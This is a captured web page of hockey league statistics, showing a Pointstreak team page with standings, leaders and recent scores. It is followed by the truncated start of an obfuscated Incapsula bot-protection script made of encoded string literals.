

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-team.html?teamid=447986&seasonid=10970&month=5
body_size: 2710
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">SSHL</font> <font class="season">(Summer 2013)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		MK Guns n Hoses				(
		D2 BLK		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
<table width="98%" border="0" cellspacing="0" cellpadding="0" class="background">
	<tr>
		<td width="30%" class="lightGrey" valign="top">

     <div class="divTeamPlayer">Team Calendar</div><br><div align="center"><table bgcolor="#cccccc" width="180" border="0" cellspacing="1" cellpadding="2">
<tr>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=447986&seasonid=10970&month=4">&lt;&lt;</a></td>
<td align="center" class="monthHead" valign="top" class="calendarHeader" colspan="5">May 2026</td>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=447986&seasonid=10970&month=6">&gt;&gt;</a></td>
</tr>
<tr>
<td align="center" valign="top" class="calendarHeader">S</td>
<td align="center" valign="top" class="calendarHeader">M</td>
<td align="center" valign="top" class="calendarHeader">T</td>
<td align="center" valign="top" class="calendarHeader">W</td>
<td align="center" valign="top" class="calendarHeader">Th</td>
<td align="center" valign="top" class="calendarHeader">F</td>
<td align="center" valign="top" class="calendarHeader">S</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">1</td>
<td class="calendar" align="right" valign="top">2</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">3</td>
<td class="calendar" align="right" valign="top">4</td>
<td class="calendar" align="right" valign="top">5</td>
<td class="calendar" align="right" valign="top">6</td>
<td class="calendar" align="right" valign="top">7</td>
<td class="calendar" align="right" valign="top">8</td>
<td class="calendar" align="right" valign="top">9</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">10</td>
<td class="calendar" align="right" valign="top">11</td>
<td class="calendar" align="right" valign="top">12</td>
<td class="calendar" align="right" valign="top">13</td>
<td class="calendar" align="right" valign="top">14</td>
<td class="calendar" align="right" valign="top">15</td>
<td class="calendar" align="right" valign="top">16</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">17</td>
<td class="calendar" align="right" valign="top">18</td>
<td class="calendar" align="right" valign="top">19</td>
<td class="calendar" align="right" valign="top">20</td>
<td class="calendar" align="right" valign="top">21</td>
<td class="calendar" align="right" valign="top">22</td>
<td class="calendar" align="right" valign="top">23</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">24</td>
<td class="calendar" align="right" valign="top">25</td>
<td class="calendar" align="right" valign="top">26</td>
<td class="calendar" align="right" valign="top">27</td>
<td class="calendar" align="right" valign="top">28</td>
<td class="calendar" align="right" valign="top">29</td>
<td class="calendar" align="right" valign="top">30</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">31</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
</tr>
</table>
</div>			<br>
			<div class="divTeamPlayer">Division Standings</div>
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
 										<tr class="fields">
                        <td width="60%" align="left"></td>
                        <td width="20%">GP</td>
                        <td width="20%">PTS</td>
                      </tr>
                                            <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=447985&seasonid=10970">
                                                    MK Fur Bearing Trout                                                  </td>
                        <td>
                                                    18                                                  </td>
                        <td>
                                                   29                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=448870&seasonid=10970">
                                                    FR Rookies                                                  </td>
                        <td>
                                                    18                                                  </td>
                        <td>
                                                   26                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=447980&seasonid=10970">
                                                    PL Blades of Steel                                                  </td>
                        <td>
                                                    17                                                  </td>
                        <td>
                                                   19                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=447986&seasonid=10970">
                                                    <strong>
                          MK Guns n Hoses                          </strong></a>
                                                  </td>
                        <td>
                                                    <strong>
                          17                          </strong>
                                                  </td>
                        <td>
                                                    <strong>
                          19                          </strong>
                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=447984&seasonid=10970">
                                                    FR Saints                                                  </td>
                        <td>
                                                    16                                                  </td>
                        <td>
                                                   17                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=447983&seasonid=10970">
                                                    FR Zamboners                                                  </td>
                        <td>
                                                    16                                                  </td>
                        <td>
                                                   14                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=447981&seasonid=10970">
                                                    PL Triple-X                                                  </td>
                        <td>
                                                    16                                                  </td>
                        <td>
                                                   13                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=447982&seasonid=10970">
                                                    PL Goldrush                                                  </td>
                        <td>
                                                    16                                                  </td>
                        <td>
                                                   5                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=466637&seasonid=10970">
                                                    Playoffs                                                  </td>
                        <td>
                                                    0                                                  </td>
                        <td>
                                                   0                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=466636&seasonid=10970">
                                                    TBD                                                  </td>
                        <td>
                                                    0                                                  </td>
                        <td>
                                                   0                                                  </td>
                                            </table>
                    <br>
                    <div align="right"><img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
                      <a href="players-division-standings.html?divisionid=66750&seasonid=10970">full standings</a>&nbsp;&nbsp;&nbsp;
                      <br><br></div>

                     								<!--Team Leaders -->
							<div class="divTeamPlayer">Team Leaders</div>
								<table width="100%" border="0" cellspacing="1" cellpadding="3">
								<tr>
								<td class="mediumGrey"><strong>Goals:
																<a href="playerpage.html?playerid=6975190&seasonid=10970">
								Jim Koestler								</a>
								 10								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>Assists:
																<a href="playerpage.html?playerid=6975190&seasonid=10970">
								Jim Koestler								</a>
								 7								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>Points:
																<a href="playerpage.html?playerid=6975190&seasonid=10970">
								Jim Koestler								</a>
								 17								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>PIM:
																<a href="playerpage.html?playerid=6974604&seasonid=10970">
								Todd Jamison								</a>
								 29								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>PP:
																<a href="playerpage.html?playerid=6975190&seasonid=10970">
								Jim Koestler								</a>
								 1								</td>
								</tr>
								<tr>
								<td class="lighGrey"><strong>SH:
																<a href="playerpage.html?playerid=6980180&seasonid=10970">
								Ryan Tedesky								</a>
								 1								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>W:
																<a href="playerpage.html?playerid=6975978&seasonid=10970">
								Erik Corley								</a>
								 8								</td>
								</tr>
								</table>
								<br>

								<div align="right">
									<img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
									<a href="players-team-roster.html?teamid=447986&seasonid=10970">full team stats</a>&nbsp;&nbsp;&nbsp;
								</div>


													<br>
									                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td>
                      </tr>
            </table>

</td>
                  <td width="10"><img src="/images/shim.gif" width="10" height="1"></td>
                  <td width="69%" valign="top">
                 <div style='width:360px;text-align:center;padding:10px;'></div><br>

					<table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer">Team Record</td>
					  </tr>
					</table>
					
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
					  <tr class="fields">
						<td width="12%">GP</td>
						<td width="12%">W</td>
						<td width="12%">L</td><td width="12%">SOL</td>						<td width="12%">PTS</td>
						<td width="12%">GF</td>
						<td width="12%">GA</td>
					  </tr>
					  <tr align="center" class="highlightPlay">
						<td>
						  17						</td>
						<td>
						  8						</td>
						<td>6</td><td>3</td>						<td>
						  						  19						</td>
						<td>
						  59						</td>
						<td>
						  49						</td>
					  </tr>
					</table>
		<br>					<!-- Start game summary -->
                    <table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
           <td class="cellTeamPlayer" colspan="2">&nbsp;Last Game <strong> (Fri, Oct 11) </td>
                      </tr>
</table>

                          <table width="100%" border="0" cellspacing="1" cellpadding="3">
                            <tr class="fields">
                                                          <td>&nbsp;</td>
                              <td width=\"20\"><strong>1</strong></td><td width=\"20\"><strong>2</strong></td><td width=\"20\"><strong>3</strong></td><td width="50" align="center"><strong>Total </strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                                MK Fur Bearing Trout                                </strong></td>
                              <td width="25">2</td><td width="25">0</td><td width="25">1</td><td align="center" width="50"><strong>3</strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                              MK Guns n Hoses                                </strong></td>
                              <td width="25">1</td><td width="25">0</td><td width="25">0</td><td align="center" width="50"><strong>1</strong></td>	</tr>
</table>


		<div align="right">
			<img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
			<a href="players-boxscore.html?gameid=2300251">full boxscore</a>&nbsp;
			</div>
                    <br><!--NEXT GAME PREVIEW -->
					<table width="100%" border="0" cellspacing="1" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer"><strong>&nbsp;Next Game Preview						 </strong></td>
					  </tr>
					  <tr valign="top">
						<td class="mediumGrey">

				<br>No upcoming games<br><br></td>					 </tr>
					</table>
                    <br>
                    <!-- Begin Completed Games -->
                    					<table width="100%" border="0" cellspacing="0" cellpadding="3">
						<tr class="header">
							<td class="cellTeamPlayer" colspan="2">&nbsp;<strong>Recent Games</strong> (home on top)</td>
						</tr>
					<table>
					<table width="100%" cellpadding="3" border="0" cellspacing="1">
														<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Fri, Oct 11										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=447985&seasonid=10970">MK Fur Bearing Trout</a> <strong>3</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=2300251">final</a>	 <a href="gamesheet_full.html?gameid=2300251" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=447986&seasonid=10970">MK Guns n Hoses</a> <strong>1</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Fri, Oct 04										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=447986&seasonid=10970">MK Guns n Hoses</a> <strong>4</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=2300971">final</a>	 <a href="gamesheet_full.html?gameid=2300971" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=447983&seasonid=10970">FR Zamboners</a> <strong>5</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Sat, Sep 28										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=448870&seasonid=10970">FR Rookies</a> <strong>0</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=2226684">final</a>	 <a href="gamesheet_full.html?gameid=2226684" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=447986&seasonid=10970">MK Guns n Hoses</a> <strong>6</strong>									  </td>
									</tr>
																</table>
							<div align="right"><img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
		                      <a href="players-team-schedule.html?teamid=447986&seasonid=10970">full scores</a>		                      &nbsp;&nbsp;&nbsp; <br>
		                                    <br>
            </div>
					</td>
   </tr>
  </table>

<br>
<br>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1253878270" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1253878270
body_size: 20730
content:
var _0x1c73=['\x49\x73\x4b\x76\x4d\x6e\x37\x44\x6a\x63\x4b\x42\x42\x52\x59\x43\x77\x34\x38\x3d','\x77\x37\x66\x44\x72\x54\x4a\x39\x59\x78\x62\x43\x6b\x46\x7a\x43\x6c\x38\x4b\x5a','\x56\x7a\x67\x51\x77\x71\x6a\x44\x75\x56\x4d\x3d','\x77\x70\x6a\x43\x6d\x33\x55\x3d','\x77\x72\x72\x44\x67\x73\x4b\x49','\x77\x37\x58\x43\x6a\x4d\x4b\x57','\x46\x73\x4b\x58\x4f\x77\x3d\x3d','\x62\x45\x66\x44\x6d\x67\x3d\x3d','\x42\x6b\x62\x43\x70\x73\x4f\x63\x42\x4d\x4b\x54','\x77\x70\x76\x43\x75\x58\x30\x3d','\x77\x71\x44\x44\x73\x44\x30\x3d','\x77\x6f\x49\x7a\x52\x41\x3d\x3d','\x66\x67\x4d\x38','\x61\x58\x78\x65','\x66\x6d\x6e\x43\x75\x38\x4b\x4e\x77\x36\x6b\x31\x50\x42\x59\x48\x4c\x41\x3d\x3d','\x4c\x63\x4b\x69\x50\x57\x76\x44\x75\x73\x4b\x47','\x77\x36\x48\x44\x6d\x73\x4b\x42','\x77\x71\x7a\x44\x75\x73\x4b\x75','\x77\x71\x44\x44\x75\x57\x5a\x7a\x45\x51\x58\x44\x68\x6b\x58\x44\x70\x73\x4b\x52\x77\x37\x77\x3d','\x4f\x47\x56\x59\x77\x36\x45\x6c','\x77\x70\x73\x68\x53\x41\x3d\x3d','\x42\x6b\x48\x43\x71\x4d\x4f\x46\x4c\x4d\x4b\x43','\x41\x63\x4b\x67\x77\x6f\x66\x44\x67\x51\x49\x3d','\x54\x4d\x4b\x50\x77\x34\x70\x78\x77\x71\x4c\x43\x74\x41\x3d\x3d','\x77\x70\x72\x44\x6f\x7a\x48\x43\x6f\x73\x4b\x31\x77\x72\x49\x3d','\x77\x6f\x48\x44\x74\x73\x4f\x47\x77\x37\x4a\x4c\x77\x72\x7a\x44\x68\x77\x3d\x3d','\x77\x35\x58\x44\x67\x38\x4b\x48\x77\x71\x6a\x43\x76\x4d\x4b\x4c','\x50\x6d\x54\x43\x6d\x77\x3d\x3d','\x64\x47\x2f\x43\x76\x73\x4b\x61\x77\x35\x49\x56\x50\x67\x3d\x3d','\x77\x35\x2f\x44\x71\x63\x4f\x2b\x77\x35\x33\x44\x6f\x63\x4f\x66','\x5a\x68\x48\x44\x72\x78\x30\x3d','\x52\x46\x35\x54\x77\x6f\x34\x76\x77\x71\x59\x3d','\x77\x71\x44\x44\x75\x63\x4f\x39\x77\x36\x6c\x61','\x77\x34\x50\x43\x74\x63\x4f\x72\x4b\x73\x4f\x71\x77\x70\x41\x3d','\x77\x34\x72\x44\x6d\x53\x41\x77\x53\x52\x66\x43\x6c\x31\x6a\x43\x70\x73\x4b\x79\x77\x72\x7a\x44\x73\x6e\x41\x50','\x77\x35\x44\x43\x76\x4d\x4f\x7a\x77\x72\x6b\x58\x51\x7a\x38\x71\x77\x71\x6e\x44\x72\x43\x49\x59\x77\x71\x76\x43\x71\x63\x4b\x31\x77\x35\x6e\x43\x76\x77\x4c\x43\x6f\x7a\x67\x74\x4c\x48\x2f\x43\x76\x4d\x4f\x64\x4e\x47\x45\x52\x77\x71\x31\x57\x57\x63\x4b\x66\x77\x36\x78\x74\x77\x35\x4c\x44\x6d\x48\x58\x43\x68\x78\x52\x50\x46\x4d\x4b\x62\x42\x77\x2f\x44\x70\x4d\x4f\x6f\x48\x78\x66\x43\x6d\x4d\x4f\x62\x63\x38\x4b\x37\x59\x63\x4f\x47\x77\x72\x52\x6d\x77\x71\x39\x2b\x77\x6f\x48\x44\x74\x38\x4b\x7a','\x42\x77\x7a\x43\x76\x68\x67\x58','\x63\x67\x6c\x52','\x50\x6b\x54\x44\x6c\x77\x3d\x3d','\x45\x46\x44\x43\x71\x51\x3d\x3d','\x41\x63\x4f\x6f\x77\x70\x56\x75\x77\x71\x4e\x4f','\x52\x63\x4b\x46\x65\x63\x4b\x70\x77\x6f\x6a\x43\x67\x41\x3d\x3d','\x42\x33\x66\x43\x6f\x38\x4b\x44','\x54\x79\x56\x32','\x63\x57\x54\x43\x74\x4d\x4b\x59\x77\x35\x34\x79','\x77\x36\x4c\x43\x68\x63\x4b\x51','\x77\x37\x50\x44\x6c\x79\x6f\x3d','\x77\x70\x49\x48\x62\x77\x3d\x3d','\x77\x6f\x62\x44\x69\x4d\x4b\x6a','\x77\x72\x76\x44\x67\x4d\x4b\x65','\x77\x37\x7a\x44\x6e\x63\x4b\x68','\x63\x67\x78\x62','\x49\x53\x34\x4e','\x49\x30\x52\x36','\x77\x6f\x2f\x44\x6d\x73\x4b\x33\x59\x32\x2f\x44\x72\x51\x3d\x3d','\x77\x6f\x37\x43\x75\x57\x34\x52\x77\x72\x37\x44\x67\x67\x3d\x3d','\x53\x51\x68\x30\x48\x79\x76\x43\x6c\x63\x4f\x54\x77\x36\x38\x3d','\x42\x63\x4b\x54\x4b\x67\x3d\x3d','\x77\x34\x73\x71\x77\x70\x4c\x43\x67\x79\x45\x3d','\x77\x35\x37\x44\x6c\x73\x4f\x73\x77\x34\x68\x4c\x44\x51\x3d\x3d','\x77\x70\x50\x44\x6c\x63\x4b\x6a','\x56\x63\x4b\x34\x77\x6f\x6e\x43\x6b\x4d\x4b\x6d\x77\x71\x54\x44\x76\x68\x6a\x44\x6e\x4d\x4b\x6d\x58\x4d\x4b\x61\x41\x46\x68\x76\x61\x38\x4b\x79\x77\x37\x78\x44\x77\x36\x37\x43\x74\x77\x68\x73\x58\x6b\x2f\x43\x6b\x63\x4f\x32\x77\x34\x55\x76\x53\x4d\x4f\x49\x56\x43\x6c\x64\x77\x34\x62\x44\x6c\x7a\x4d\x79\x57\x4d\x4b\x5a','\x52\x57\x70\x6e','\x77\x70\x44\x43\x6e\x56\x59\x3d','\x48\x73\x4b\x4c\x43\x48\x6f\x3d','\x77\x71\x34\x56\x56\x77\x3d\x3d','\x77\x70\x44\x43\x74\x38\x4f\x76','\x77\x6f\x76\x44\x70\x4d\x4f\x6d\x77\x36\x59\x3d','\x77\x37\x37\x43\x6b\x63\x4b\x7a','\x4f\x6a\x4e\x43\x44\x54\x72\x43\x69\x38\x4f\x52\x77\x72\x45\x3d','\x42\x41\x6e\x43\x6f\x52\x6b\x3d','\x49\x6e\x33\x43\x6e\x77\x3d\x3d','\x77\x34\x54\x43\x6d\x73\x4b\x4d','\x77\x35\x2f\x44\x6b\x73\x4f\x79','\x44\x4d\x4b\x44\x43\x77\x3d\x3d','\x4e\x69\x4e\x4f','\x77\x71\x55\x6e\x62\x67\x3d\x3d','\x57\x73\x4b\x5a\x77\x37\x77\x3d','\x61\x4d\x4f\x59\x41\x73\x4f\x73','\x77\x70\x31\x74\x77\x70\x30\x3d','\x43\x51\x6c\x7a\x48\x7a\x72\x43\x6a\x67\x3d\x3d','\x77\x37\x66\x44\x75\x38\x4b\x6e\x51\x4d\x4f\x6b\x77\x6f\x56\x68\x53\x78\x48\x43\x6f\x67\x68\x4d\x48\x4d\x4f\x70\x77\x34\x31\x6d\x77\x34\x4d\x68\x45\x73\x4f\x37\x54\x38\x4b\x75\x77\x72\x54\x44\x75\x30\x2f\x44\x73\x42\x48\x43\x68\x4d\x4b\x73\x55\x4d\x4f\x41\x77\x70\x66\x43\x6c\x56\x4d\x63\x61\x31\x6a\x44\x69\x46\x6a\x44\x72\x67\x3d\x3d','\x77\x6f\x38\x35\x64\x41\x3d\x3d','\x52\x54\x59\x36\x77\x71\x37\x44\x75\x63\x4b\x6b','\x77\x37\x76\x43\x6d\x4d\x4f\x4f','\x51\x38\x4b\x43\x77\x34\x56\x6b\x77\x70\x58\x43\x73\x38\x4f\x59\x77\x72\x50\x43\x69\x43\x59\x3d','\x77\x70\x37\x43\x70\x47\x30\x51\x77\x6f\x6e\x44\x6e\x78\x6c\x33\x52\x6b\x77\x3d','\x45\x73\x4f\x78\x45\x67\x3d\x3d','\x41\x54\x34\x72\x66\x6a\x4c\x44\x76\x41\x3d\x3d','\x64\x77\x64\x32\x77\x36\x41\x65\x63\x4d\x4f\x78\x77\x6f\x45\x3d','\x77\x70\x44\x43\x72\x58\x77\x3d','\x54\x79\x4a\x35','\x53\x73\x4b\x46\x77\x34\x31\x34','\x77\x72\x6f\x54\x61\x41\x3d\x3d','\x77\x37\x33\x43\x74\x63\x4f\x69\x43\x4d\x4f\x6d\x77\x6f\x67\x3d','\x42\x73\x4f\x77\x4f\x67\x3d\x3d','\x47\x47\x41\x6f\x77\x37\x2f\x44\x73\x63\x4f\x35\x47\x48\x4c\x44\x72\x38\x4b\x68\x77\x36\x5a\x75\x77\x34\x37\x44\x74\x73\x4b\x39\x43\x30\x67\x78\x77\x72\x4c\x43\x69\x4d\x4b\x53\x42\x63\x4b\x52\x46\x33\x6f\x77\x64\x52\x77\x69\x65\x4d\x4f\x5a','\x48\x69\x73\x70\x63\x44\x49\x3d','\x52\x4d\x4b\x42\x5a\x77\x3d\x3d','\x77\x35\x62\x44\x70\x4d\x4f\x55','\x47\x45\x4c\x44\x6b\x63\x4b\x69','\x65\x57\x44\x43\x6c\x41\x3d\x3d','\x53\x6d\x54\x44\x74\x41\x3d\x3d','\x77\x70\x48\x43\x71\x57\x49\x46\x77\x72\x37\x44\x6d\x41\x3d\x3d','\x77\x34\x44\x43\x73\x38\x4b\x42\x4b\x42\x77\x75','\x77\x36\x39\x77\x77\x72\x77\x70','\x54\x63\x4b\x4c\x77\x35\x51\x3d','\x57\x41\x45\x6a','\x77\x34\x62\x43\x75\x63\x4b\x47\x49\x51\x3d\x3d','\x77\x71\x63\x56\x61\x51\x3d\x3d','\x77\x34\x63\x58\x77\x34\x76\x44\x6a\x53\x37\x44\x6a\x4d\x4f\x56\x77\x71\x58\x44\x68\x38\x4f\x51\x50\x4d\x4b\x79\x56\x38\x4b\x46\x65\x38\x4f\x44\x47\x67\x38\x69\x77\x34\x68\x54\x77\x70\x67\x4a\x77\x71\x34\x54\x77\x70\x48\x44\x6f\x41\x41\x4e\x4f\x30\x68\x6e\x45\x44\x33\x44\x76\x63\x4f\x41\x77\x71\x7a\x44\x72\x63\x4b\x67\x77\x36\x77\x3d','\x46\x78\x50\x43\x76\x52\x6f\x4b\x77\x70\x63\x3d','\x46\x63\x4b\x30\x77\x71\x59\x3d','\x77\x37\x68\x68\x77\x6f\x49\x3d','\x77\x6f\x37\x44\x73\x68\x34\x3d','\x77\x72\x66\x43\x6c\x38\x4b\x72\x48\x30\x76\x43\x6b\x6a\x33\x44\x68\x77\x3d\x3d','\x77\x36\x33\x44\x75\x38\x4b\x6d','\x77\x6f\x74\x73\x77\x71\x6f\x3d','\x77\x70\x50\x44\x70\x51\x73\x3d','\x46\x56\x33\x43\x6e\x67\x3d\x3d','\x77\x70\x2f\x43\x73\x63\x4f\x50','\x77\x72\x38\x37\x58\x73\x4b\x66','\x77\x6f\x2f\x44\x69\x38\x4b\x51\x77\x72\x55\x3d','\x42\x47\x66\x43\x70\x4d\x4b\x2f\x77\x71\x6a\x43\x6d\x43\x55\x3d','\x46\x47\x44\x44\x73\x51\x3d\x3d','\x77\x37\x68\x67\x77\x72\x73\x56\x45\x63\x4b\x6c\x77\x37\x77\x3d','\x66\x48\x62\x44\x6d\x77\x3d\x3d','\x77\x6f\x66\x44\x68\x73\x4f\x47','\x4a\x69\x48\x43\x76\x38\x4b\x48\x77\x35\x6f\x7a\x4b\x68\x59\x31\x5a\x51\x3d\x3d','\x42\x6b\x4c\x44\x76\x38\x4b\x42\x50\x63\x4b\x6e\x77\x71\x58\x44\x73\x43\x64\x4d\x77\x37\x77\x3d','\x77\x35\x48\x43\x72\x63\x4b\x56','\x77\x36\x51\x73\x77\x34\x55\x3d','\x77\x37\x68\x71\x77\x71\x73\x3d','\x43\x46\x37\x44\x6f\x41\x3d\x3d','\x4a\x77\x50\x44\x6d\x51\x3d\x3d','\x77\x70\x6a\x44\x75\x38\x4f\x75\x64\x38\x4b\x73\x77\x6f\x7a\x44\x67\x42\x59\x4b\x77\x71\x4d\x54','\x77\x35\x66\x44\x71\x63\x4f\x79\x77\x34\x2f\x44\x73\x73\x4f\x51\x77\x36\x37\x43\x6f\x67\x3d\x3d','\x49\x73\x4f\x37\x45\x4d\x4f\x57\x77\x36\x7a\x43\x71\x79\x39\x65\x53\x53\x54\x43\x6a\x51\x3d\x3d','\x4c\x33\x42\x57\x77\x37\x30\x32\x4a\x73\x4b\x44\x65\x67\x3d\x3d','\x47\x6d\x2f\x43\x69\x67\x3d\x3d','\x4d\x52\x6c\x51','\x77\x72\x45\x32\x55\x67\x3d\x3d','\x77\x70\x45\x31\x51\x38\x4b\x55','\x54\x73\x4b\x46\x59\x38\x4b\x61\x77\x70\x58\x43\x68\x63\x4b\x2f','\x49\x6b\x72\x43\x67\x77\x3d\x3d','\x48\x69\x39\x74\x77\x72\x58\x43\x74\x63\x4b\x77\x56\x44\x66\x43\x6f\x4d\x4f\x6c\x77\x71\x38\x6a\x77\x34\x7a\x44\x74\x73\x4b\x34\x43\x30\x6b\x78\x77\x72\x51\x3d','\x77\x70\x4c\x44\x75\x38\x4f\x6a\x77\x36\x46\x58','\x77\x6f\x37\x43\x6f\x30\x64\x6e\x63\x6a\x6b\x3d','\x49\x58\x76\x43\x67\x77\x3d\x3d','\x77\x34\x58\x43\x72\x73\x4b\x34\x43\x7a\x58\x44\x6c\x67\x3d\x3d','\x